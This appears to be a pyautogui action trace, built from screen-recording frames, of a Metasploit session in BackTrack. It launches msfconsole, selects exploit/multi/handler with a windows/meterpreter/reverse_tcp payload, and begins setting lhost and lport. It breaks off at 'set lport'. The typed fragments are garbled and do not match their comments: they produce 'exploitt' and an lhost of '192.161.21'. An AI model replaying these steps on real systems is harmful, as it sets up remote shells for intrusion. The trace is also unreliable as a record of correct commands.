
pyautogui.moveTo(407, 521)

# - Launch msfconsole in the BackTrack terminal
pyautogui.moveTo(269, 135); pyautogui.dragTo(240, 129)

pyautogui.write('msf')

pyautogui.write('console')

pyautogui.press('Return')

# - Use exploit/multi/handler with payload windows/meterpreter/reverse_tcp
pyautogui.write('use exploit')

pyautogui.write('t/multi/handler')

pyautogui.write('set payload')

pyautogui.write('win')

pyautogui.write('dows/meterpre')

pyautogui.write('ter/')

pyautogui.write('reverse_tcp')

# - Set lhost to 192.168.1.21 and lport to 443 for the handler
pyautogui.write('set lhost')

pyautogui.write('192.16')

pyautogui.write('1.21')

pyautogui.write('set lport')
